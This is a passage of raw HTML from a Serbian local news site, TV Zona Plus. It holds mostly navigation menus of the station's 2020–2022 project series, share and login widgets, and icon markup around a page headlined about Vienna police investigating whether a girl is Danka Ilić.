		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">BEČKA POLICIJA: U TOKU ISTRAGA DA LI SE ZAISTA RADI O DEVOJČICI DANKI ILIĆ</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=BE%C4%8CKA+POLICIJA%3A+U+TOKU+ISTRAGA+DA+LI+SE+ZAISTA+RADI+O+DEVOJ%C4%8CICI+DANKI+ILI%C4%86&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/" data-ptitle="BEČKA POLICIJA: U TOKU ISTRAGA DA LI SE ZAISTA RADI O DEVOJČICI DANKI ILIĆ" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F%3Futm_source%3Drss%26utm_medium%3Drss%26utm_campaign%3Dbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 